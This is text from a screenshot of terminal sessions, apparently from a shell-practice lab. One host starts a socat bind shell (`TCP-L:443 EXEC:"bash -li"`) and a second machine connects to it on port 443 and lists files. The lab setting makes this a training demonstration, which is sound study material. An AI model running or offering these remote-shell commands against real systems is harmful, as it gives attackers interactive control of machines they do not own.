 @ip-10-10-238-200:~ × root@ip-10-10-238-200: ~ × root@ip-10-10-238-200: ~
root@ip-10-10-238-200:~# socat TCP-L:443 EXEC:"bash -li"
root@ip-10-10-238-200:~# ls
root@ip-10-10-238-200:~#
shell@linux-shell-practice:~$ socat TCP:10.10.238.200:443 -
ls
burp.json
CTFBuilder
Desktop
Downloads
Instructions
Pictures
Postman
Rooms
Scripts
snap
thinclient_drives
Tools